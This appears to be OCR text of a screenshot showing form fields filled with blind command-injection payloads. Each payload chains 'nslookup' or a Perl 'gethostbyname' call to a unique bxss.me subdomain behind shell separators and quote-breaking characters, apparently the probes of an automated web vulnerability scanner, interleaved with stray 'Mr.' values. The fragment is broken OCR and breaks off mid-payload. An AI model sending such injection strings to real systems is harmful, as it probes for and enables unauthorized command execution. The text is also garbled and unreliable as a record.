
&(nslookup hitddraozyukp8564c.bxss.me||perl -e
"gethostbyname('hitddraozyukp8564c.bxss.me')")&'\"`0&
(nslookup hitddraozyukp8564c.bxss.me||perl -e
"gethostbyname('hitddraozyukp8564c.bxss.me')")&`'
Mr.
|(nslookup hitscqzidckjcdfbdc.bxss.me||perl -e
"gethostbyname('hitscqzidckjcdfbdc.bxss.me')")
Mr.
;(nslookup hitbsmwbibdumaa763.bxss.me||perl -e
"gethostbyname('hitbsmwbibdumaa763.bxss.me')")|(nslookup
hitbsmwbibdumaa763.bxss.me||perl -e
"gethostbyname('hitbsmwbibdumaa763.bxss.me')")&(nslookup